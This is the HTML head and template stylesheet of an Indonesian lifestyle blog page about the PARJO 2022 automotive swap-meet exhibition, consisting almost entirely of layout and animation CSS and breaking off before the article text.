<meta content='Hah, Parjo? Nama yang begitu unik!. Setelah absen 2 tahun karena pandemi, pameran Parjo 2022 akhirnya digelar kembali. Antusiame pencinta du...' property='og:description'/>
<title>
Pameran Pasar Jongkok Otomotif PARJO 2022 - Kiat-Kiatku | Lifestyle
</title>
<!-- Description and Keywords (start) -->
<meta content='gaya hidup, hidup sehat, diet, beauty, sehat, pola makan, makanan, kiat sehat, perawatan' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Pameran Pasar Jongkok Otomotif PARJO 2022' property='og:title'/>
<meta content='https://www.kiatkiatku.com/2022/07/pameran-pasar-jongkok-otomotif-parjo.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Kiat-Kiatku | Lifestyle' property='og:site_name'/>
<meta content='https://www.kiatkiatku.com/' name='twitter:domain'/>
<meta content='Pameran Pasar Jongkok Otomotif PARJO 2022' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Pameran Pasar Jongkok Otomotif PARJO 2022' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/* ----------------------------------------------- Blogger Template Style Name: Newser Author : http://www.soratemplates.com License: Free Version ----------------------------------------------- */ /* Variable
definitions ----------------------- <Variable name="bodybackground" description="Background" type="background" color="#f8f8f8" default="$(color)
url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5boeS7Godkfvm5xZiPgT33YLE5LLqW4N6SX1mC4g8BqOSVOm1QGQ3I9SSkmacNx9mdMeBNVuInuxxO-ijKMR5acEx3oDyMXioFxUIRfufdOj5TOX0wFx8tDnUVfsKkanqhev7ctrKveTg/s1600/bg.png) repeat fixed top left"/> <Variable name="maincolor" description="Primary Color" type="color" default="#00BE98"/> <Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#222"
/> ----------------------- */ /***************************************** reset.css ******************************************/ html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5,
h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption,
tbody, tfoot, thead, tr, th, td, figure { margin: 0; padding: 0;} html { overflow-x: hidden;} a {text-decoration:none;color:#000;} article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section { display:block;}
table { border-collapse: separate; border-spacing: 0;} caption, th, td { text-align: left; font-weight: normal;} blockquote:before, blockquote:after, q:before, q:after { content: "";} .quickedit, .home-link{display:none;}
blockquote, q { quotes: "" "";} sup{ vertical-align: super; font-size:smaller;} code{ font-family: 'Courier New', Courier, monospace; font-size:12px; color:#272727;} ::selection {background:transparent; text-shadow:#000 0 0
2px;} ::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;} ::-o-selection {background:transparent; text-shadow:#000 0 0 2px;} a img{ border:
none;} ol, ul { padding:0; margin:0; text-align: left; } ol li { list-style-type: decimal; padding:0 0 5px; } ul li { list-style-type: disc; padding: 0 0 5px; } ul ul, ol ol { padding: 0; } #navbar-iframe, .navbar { height:0px;
visibility:hidden; display:none } #HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 { display: none; } .item-control { display: none !important;
} h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em} h1, h2, h3, h4, h5, h6 { font-family:Oswald; font-weight: 400; color: #2e2e2e; } blockquote { padding: 8px; background-color: #faebbc; border-top: 1px solid
#e1cc89; border-bottom: 1px solid #e1cc89; margin: 5px; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj54Hmc8XqkO_uexdJhesC0EQGXdGnc7XtGCv6yS2EdlDkSkzkZAuWBYf3H6BPoJZf-KYmNOCjJsXSvUOyG1d6Ijh1SleIir1u5tTmzLHoiDcqzX_uPNwQvQiWq3Qhydh6KsrB2WMEVOik/s1600/openquote1.gif); background-position: top left; background-repeat:
no-repeat; text-indent: 23px; } blockquote p{ display: block; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMPBIfLJ3BHoTt9MQqac6khdxkhaRMtQfryH-ejusBOUDC38j8nlKb2kXMVEQU9dLvXglNu4W750TxjZP78tilZvd9jKPsy9zoQ4IOBE-ruDs0GaS9x18OrDZNanP1M8IPAOM-J0rHiyk/s1600/closequote1.gif); background-repeat: no-repeat;
background-position: bottom right; } img { max-width: 100%; vertical-align: middle; } * { outline: 0; transition: all .3s ease; -webkit-transition: all .3s ease; -moz-transition: all .3s ease; -o-transition: all .3s ease; }
a:hover { color:#00BE98; } /***************************************** Custom css starts ******************************************/ body { color: #2e2e2e; font-family: 'Open Sans', sans-serif; font-size: 14px; font-weight:
normal; line-height: 21px; background: #f8f8f8 url(//1.bp.blogspot.com/-LeOd3ALR2xA/UbmVttsOBZI/AAAAAAAABZg/Qp8oxTLN_x4/s1600/bg.png)
repeat fixed top left; } /* ######## Wrapper Css ######################### */ #outer-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px} #content-wrapper { margin: 0 auto; padding: 20px 0 40px; overflow: hidden; } #main-wrapper { float: left; width: 68%; max-width: 800px; } #sidebar-wrapper { float: right; width: 30%; max-width: 330px; } /*
######## Top Header Bar Css ######################### */ .top-bar { background:#00BE98; } .top-bar-wrapper { position: relative; overflow: hidden; min-height:40px; color: #fff; margin:0 auto; } .top-bar-social,
.bottom-bar-social { float: right; padding: 5px 0; } .bottom-bar-social { padding:0 0; } .top-bar-social li, .bottom-bar-social li { display: inline; padding: 0; float: left; margin-right: 5px; ; } .top-bar-social .widget ul,
.bottom-bar-social .widget ul { padding: 0; } .top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul { text-align: center; } .top-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px;
font-size: 12px; color: #fff; background: #01ab8b; transition: background 0.3s linear; -moz-transition: background 0.3s linear; -webkit-transition: background 0.3s linear; -o-transition: background 0.3s linear; }
.bottom-bar-social #social a { display: block; width: 30px; height: 30px; line-height: 30px; font-size: 15px; color: #fff; transition: color 0.3s linear; -moz-transition: color 0.3s linear; -webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear; -webkit-border-radius: 100%; -moz-border-radius: 100%; border-radius: 100%; } .top-bar-social #social a:before, .bottom-bar-social #social a:before { display: inline-block; font: normal normal
normal 22px/1 FontAwesome; font-size: inherit; font-style: normal; font-weight: 400; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; } .top-bar-social .bloglovin:before, .bottom-bar-social
.bloglovin:before{content:"\f004"} .top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"} .top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"} .top-bar-social
.gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"} .top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"} .top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"} .top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"} .top-bar-social .tumblr:before, .bottom-bar-social
.tumblr:before{content:"\f173"} .top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"} .top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"} .top-bar-social
.linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"} .top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"} .top-bar-social .soundcloud:before, .bottom-bar-social
.soundcloud:before{content:"\f1be"} .top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"} .top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"} .top-bar-social
.instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"} .top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"} .top-bar-social .delicious:before, .bottom-bar-social
.delicious:before{content:"\f1a5"} .top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"} .top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"} .top-bar-social #social
a.facebook:hover { background-color: #3b5998; } .top-bar-social #social a.twitter:hover { background-color: #55acee; } .top-bar-social #social a.gplus:hover { background-color: #dd4b39; } .top-bar-social ul#social
a.linkedin:hover { background-color: #0976b4; } .top-bar-social ul#social a.instagram:hover { background-color: #3f729b; } .top-bar-social ul#social a.pinterest:hover { background-color: #cc2127; } .bottom-bar-social ul#social
a.facebook:hover { color: #3b5998; } .bottom-bar-social ul#social a.twitter:hover { color: #55acee; } .bottom-bar-social ul#social a.gplus:hover { color: #dd4b39; } .bottom-bar-social ul#social a.linkedin:hover { color: #0976b4;
} .bottom-bar-social ul#social a.instagram:hover { color: #3f729b; } .bottom-bar-social ul#social a.pinterest:hover { color: #cc2127; } .top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover { color: #fff;
opacity: 1; } .top-bar-menu { float: left; } .top-menu ul { overflow: hidden; list-style: none; padding: 0; margin: 0; } .top-menu ul li { float: left; display: inline-block; list-style: none; padding:0; } .top-menu ul li a {
padding: 12px 16px; display: block; border: none !important; text-decoration: none; line-height: inherit; font-size: 14px; font-weight: normal; color:#fff; } .selectnav {display:none} /* ######## Header Css
######################### */ #header-wrapper { } #header-wrappers { color: #222222; padding: 20px 0 20px; margin: 0 auto; } #header-inner { background-position: left; background-repeat: no; } .headerleft img { height:
auto; margin: 0 0 0; } .headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited { font-family: 'Shadows Into Light', cursive; color: #222222; font-size: 55px; font-weight: bold; line-height: 68px;
margin: 0; padding: 0 0 5px; text-decoration: none; text-transform: uppercase; } .headerleft h3 { font-weight: 400; margin: 0; padding: 0; } .headerleft .description { color: #000000; font: normal 14px Oswald; margin: 0;
padding: 10px 0; text-transform: uppercase; text-align: left; } .headerleft { float: left; margin: 0; padding: 0; width: 320px; } .headerright { float: right; margin: 0; padding: 1px 0 0; width: 730px; } /* ######## Search
widget Css ######################### */ #search-bar { position: absolute; right: 0; top: 0; z-index:99; } .header-search { color: #fff; position: absolute; top: 15px; right: 15px; } .header-search i { font-style: normal;
font-size: 13px; cursor: pointer; } .header-search .fa-times.active, .fa-search { display: inline-block; } .header-search .fa-times,.fa-search.active { display: none; } .search-form { display: none; position: absolute; top:
50px; right: 0; padding: 15px; height: 35px; background: #fff; z-index: 9999; transition: none; border: 1px solid #222; border-top: 0; } .search-form input { border: 1px solid #e9e9e9; height: 36px; text-indent: 5px; }
.search-form button { border: none; border-radius: 3px; color: #ffffff; cursor: pointer; font-size: 14px; height: 36px; width: 36px; position: relative; background: #ff6644; } .iconheader { position: relative; float: right; }
.iconheader a i { font-size: 18px; line-height: 80px; margin-left: 10px; color: #999; } .iconheader a i:hover { color:#E80007; } /* ######## Navigation Menu Css ######################### */ .navi-menu { text-align: center;
margin: 0 auto; padding: 0; margin:0 auto; background: #222222; position:relative; } .selectnav { display:none; } ul#nav { list-style: none; margin: 0; padding: 0; } #menu .widget { display: none; } #menu { height: 50px;
position: relative; text-align: center; z-index: 15; } .menu-wrap { margin:0 auto; position: relative; } #menu ul > li { position: relative; vertical-align: middle; display: inline-block; padding: 0; margin: 0; } #menu ul >
li:hover > a { } #menu ul > li > a { color: #fff; font-size: 14px; font-weight: 600; line-height: 50px; display: inline-block; text-transform: uppercase; text-decoration: none; letter-spacing: 1px; margin: 0; padding: 0 12px;
font-family: Oswald; } #menu ul > li > ul > li:first-child > a { padding-left: 12px } #menu ul > li > ul { position: absolute; background: #4d4d4d; top: 100%; left: 0; min-width: 180px; padding: 0; z-index: 99; margin-top: 0;
visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform: translateY(10px) } #menu ul > li > ul > li > ul { position: absolute; top: 0; left: 180px; width: 180px;
background: #5d5d5d; z-index: 99; margin-top: 0; margin-left: 0; padding: 0; border-left: 1px solid #6d6d6d; visibility: hidden; opacity: 0; -webkit-transform: translateY(10px); -moz-transform: translateY(10px); transform:
translateY(10px) } #menu ul > li > ul > li { display: block; float: none; text-align: left; position: relative; border-bottom: 1px solid; border-top: none; border-color: #8d8d8d; } #menu ul > li > ul > li:last-child { border: 0;
} #menu ul li:after { content: "|"; display: block; position: absolute; margin: auto; top: -20px; right: -5px; bottom: 0; width: 8px; height: 8px; text-align: center; font-weight: 400; font-size: 20px; text-rendering: auto;
-webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; color: #5c5c5c; } #menu ul li.parent ul li:after, #menu ul li:last-child:after { display:none; } #menu ul > li:hover { background-color: #00BE98 } #menu
ul > li > ul > li a { font-size: 11px; display: block; color: #fff; line-height: 35px; text-transform: uppercase; text-decoration: none; margin: 0; padding: 0 12px; border-right: 0; border: 0 } #menu ul > li.parent > a:after {
content: '\f107'; font-family: FontAwesome; float: right; margin-left: 5px } #menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul { opacity: 1; visibility: visible; -webkit-transform: translateY(0); -moz-transform:
translateY(0); transform: translateY(0) } #menu ul > li > ul > li.parent > a:after { content: '\f105'; float: right } #menu ul ul { } /* ######## Featured Widget Css ######################### */ .feat-slider-wrap { position:
relative; margin: 0 0 15px; } .sora-slide-show { margin: 0 auto; } .sora-slide-show ul, .sora-slide-show li { list-style:none; padding:0; } .sora-slide { overflow:hidden!important; } .sora-slide .ty-wow { overflow: hidden;
padding: 0; position:relative; } .sora-slide .ty-thumb-bonos img { position: relative; height:480px; object-fit:cover; width:100%; overflow: hidden; vertical-align: middle; } .sora-slide .sora-slide-con { position: absolute;
top: 0; text-align: center; display: table; width: 100%; height: 480px; z-index: 2; box-sizing: border-box; text-align: center; -webkit-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -ms-transition: all
0.2s ease-in-out; -o-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; } .sora-slide .sora-slide-con-tab { display: table-cell; vertical-align: middle; } .sora-slide .sora-slide-con-cell { position: relative;
width: 80%; margin: 0 auto; padding: 20px 10px; } .sora-slide .ty-bonos-entry { overflow: hidden; line-height: 0; margin: 0 0 2px; padding: 0; } .sora-slide .ty-bonos-entry a { color: #fff; font-weight: 400; font-size: 30px;
line-height: 1.5em; text-transform:uppercase; } .sora-slide .ty-bonos-entry a:hover { } .yard-auth-ty { } .yard-auth-ty, .ty-time { color: #00BE98; font-size: 12px; font-weight: 400; } .tyimg-lay { position: absolute; left:
0; right: 0; top: 0; bottom: 0; opacity: .5; content: ''; transition: all .2s ease; background: #2c2f30; } .sora-slide:hover .tyimg-lay { opacity: .75; } .owl-carousel,.owl-carousel
.owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel
.owl-item,.owl-carousel
.owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel
.owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel
.owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav
.owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh
.owl-item{visibility:hidden}.owl-carousel.owl-drag
.owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl
.owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel
.fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item
img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel
.owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png)
no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing
.owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center
center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%} .owl-theme .owl-dots,.owl-theme
.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px
7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav
.disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px
7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } .animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count:
infinite; } .animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; } @-webkit-keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); transform: translateY(0); } 40% { -webkit-transform:
translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); transform: translateY(-15px); } } @keyframes bounce { 0%, 20%, 50%, 80%, 100% { -webkit-transform: translateY(0); -ms-transform:
translateY(0); transform: translateY(0); } 40% { -webkit-transform: translateY(-30px); -ms-transform: translateY(-30px); transform: translateY(-30px); } 60% { -webkit-transform: translateY(-15px); -ms-transform:
translateY(-15px); transform: translateY(-15px); } } .bounce { -webkit-animation-name: bounce; animation-name: bounce; } @-webkit-keyframes flash { 0%, 50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } @keyframes flash { 0%,
50%, 100% { opacity: 1; } 25%, 75% { opacity: 0; } } .flash { -webkit-animation-name: flash; animation-name: flash; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes pulse { 0% {
-webkit-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); transform: scale(1); } } @keyframes pulse { 0% { -webkit-transform: scale(1);
-ms-transform: scale(1); transform: scale(1); } 50% { -webkit-transform: scale(1.1); -ms-transform: scale(1.1); transform: scale(1.1); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } }
.pulse { -webkit-animation-name: pulse; animation-name: pulse; } @-webkit-keyframes rubberBand { 0% { -webkit-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); transform:
scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% {
-webkit-transform: scale(1); transform: scale(1); } } @keyframes rubberBand { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 30% { -webkit-transform: scaleX(1.25) scaleY(0.75); -ms-transform:
scaleX(1.25) scaleY(0.75); transform: scaleX(1.25) scaleY(0.75); } 40% { -webkit-transform: scaleX(0.75) scaleY(1.25); -ms-transform: scaleX(0.75) scaleY(1.25); transform: scaleX(0.75) scaleY(1.25); } 60% { -webkit-transform:
scaleX(1.15) scaleY(0.85); -ms-transform: scaleX(1.15) scaleY(0.85); transform: scaleX(1.15) scaleY(0.85); } 100% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .rubberBand {
-webkit-animation-name: rubberBand; animation-name: rubberBand; } @-webkit-keyframes shake { 0%, 100% { -webkit-transform: translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform:
translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } } @keyframes shake { 0%, 100% { -webkit-transform: translateX(0); -ms-transform:
translateX(0); transform: translateX(0); } 10%, 30%, 50%, 70%, 90% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 20%, 40%, 60%, 80% { -webkit-transform:
translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } } .shake { -webkit-animation-name: shake; animation-name: shake; } @-webkit-keyframes swing { 20% { -webkit-transform: rotate(15deg); transform:
rotate(15deg); } 40% { -webkit-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); transform: rotate(-5deg); } 100% {
-webkit-transform: rotate(0deg); transform: rotate(0deg); } } @keyframes swing { 20% { -webkit-transform: rotate(15deg); -ms-transform: rotate(15deg); transform: rotate(15deg); } 40% { -webkit-transform: rotate(-10deg);
-ms-transform: rotate(-10deg); transform: rotate(-10deg); } 60% { -webkit-transform: rotate(5deg); -ms-transform: rotate(5deg); transform: rotate(5deg); } 80% { -webkit-transform: rotate(-5deg); -ms-transform: rotate(-5deg);
transform: rotate(-5deg); } 100% { -webkit-transform: rotate(0deg); -ms-transform: rotate(0deg); transform: rotate(0deg); } } .swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top
center; -webkit-animation-name: swing; animation-name: swing; } @-webkit-keyframes tada { 0% { -webkit-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9) rotate(-3deg); transform: scale(0.9)
rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); transform: scale(1.1) rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% {
-webkit-transform: scale(1) rotate(0); transform: scale(1) rotate(0); } } @keyframes tada { 0% { -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } 10%, 20% { -webkit-transform: scale(0.9)
rotate(-3deg); -ms-transform: scale(0.9) rotate(-3deg); transform: scale(0.9) rotate(-3deg); } 30%, 50%, 70%, 90% { -webkit-transform: scale(1.1) rotate(3deg); -ms-transform: scale(1.1) rotate(3deg); transform: scale(1.1)
rotate(3deg); } 40%, 60%, 80% { -webkit-transform: scale(1.1) rotate(-3deg); -ms-transform: scale(1.1) rotate(-3deg); transform: scale(1.1) rotate(-3deg); } 100% { -webkit-transform: scale(1) rotate(0); -ms-transform: scale(1)
rotate(0); transform: scale(1) rotate(0); } } .tada { -webkit-animation-name: tada; animation-name: tada; } /* originally authored by Nick Pettit - https://github.com/nickpettit/glide */ @-webkit-keyframes wobble { 0% {
-webkit-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%) rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg);
transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); transform: translateX(0%); } } @keyframes wobble { 0% {
-webkit-transform: translateX(0%); -ms-transform: translateX(0%); transform: translateX(0%); } 15% { -webkit-transform: translateX(-25%) rotate(-5deg); -ms-transform: translateX(-25%) rotate(-5deg); transform: translateX(-25%)
rotate(-5deg); } 30% { -webkit-transform: translateX(20%) rotate(3deg); -ms-transform: translateX(20%) rotate(3deg); transform: translateX(20%) rotate(3deg); } 45% { -webkit-transform: translateX(-15%) rotate(-3deg);
-ms-transform: translateX(-15%) rotate(-3deg); transform: translateX(-15%) rotate(-3deg); } 60% { -webkit-transform: translateX(10%) rotate(2deg); -ms-transform: translateX(10%) rotate(2deg); transform: translateX(10%)
rotate(2deg); } 75% { -webkit-transform: translateX(-5%) rotate(-1deg); -ms-transform: translateX(-5%) rotate(-1deg); transform: translateX(-5%) rotate(-1deg); } 100% { -webkit-transform: translateX(0%); -ms-transform:
translateX(0%); transform: translateX(0%); } } .wobble { -webkit-animation-name: wobble; animation-name: wobble; } @-webkit-keyframes bounceIn { 0% { opacity: 0; -webkit-transform: scale(.3); transform: scale(.3); } 50% {
opacity: 1; -webkit-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); transform: scale(1); } } @keyframes bounceIn { 0%
{ opacity: 0; -webkit-transform: scale(.3); -ms-transform: scale(.3); transform: scale(.3); } 50% { opacity: 1; -webkit-transform: scale(1.05); -ms-transform: scale(1.05); transform: scale(1.05); } 70% { -webkit-transform:
scale(.9); -ms-transform: scale(.9); transform: scale(.9); } 100% { opacity: 1; -webkit-transform: scale(1); -ms-transform: scale(1); transform: scale(1); } } .bounceIn { -webkit-animation-name: bounceIn; animation-name:
bounceIn; } @-webkit-keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); transform: translateY(30px); } 80% {
-webkit-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); transform: translateY(0); } } @keyframes bounceInDown { 0% { opacity: 0; -webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px); transform: translateY(-2000px); } 60% { opacity: 1; -webkit-transform: translateY(30px); -ms-transform: translateY(30px); transform: translateY(30px); } 80% { -webkit-transform:
translateY(-10px); -ms-transform: translateY(-10px); transform: translateY(-10px); } 100% { -webkit-transform: translateY(0); -ms-transform: translateY(0); transform: translateY(0); } } .bounceInDown { -webkit-animation-name:
bounceInDown; animation-name: bounceInDown; } @-webkit-keyframes bounceInLeft { 0% { opacity: 0; -webkit-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px);
transform: translateX(30px); } 80% { -webkit-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes bounceInLeft { 0% { opacity: 0;
-webkit-transform: translateX(-2000px); -ms-transform: translateX(-2000px); transform: translateX(-2000px); } 60% { opacity: 1; -webkit-transform: translateX(30px); -ms-transform: translateX(30px); transform: translateX(30px); }
80% { -webkit-transform: translateX(-10px); -ms-transform: translateX(-10px); transform: translateX(-10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0); transform: translateX(0); } } .bounceInLeft {
-webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; } @-webkit-keyframes bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1;
-webkit-transform: translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); transform: translateX(0); } } @keyframes
bounceInRight { 0% { opacity: 0; -webkit-transform: translateX(2000px); -ms-transform: translateX(2000px); transform: translateX(2000px); } 60% { opacity: 1; -webkit-transform: translateX(-30px); -ms-transform:
translateX(-30px); transform: translateX(-30px); } 80% { -webkit-transform: translateX(10px); -ms-transform: translateX(10px); transform: translateX(10px); } 100% { -webkit-transform: translateX(0); -ms-transform: translateX(0);
transform: translateX(0); } } .bounceInRight { -webkit-animation-name: bounceInRight; animation-name: bounceInRight; } @-webkit-keyframes bounceInUp { 0% { opacity: 0; -webkit-transform: translateY(2000px); transform:
translateY(2000px); } 60% { opacity: 1; -webkit-transform: translateY(-30px); transform: translateY(-30px); } 80% { -webkit-transform: translateY(10px); transform: translateY(10px); } 100% { -webkit-transform: translateY(0);
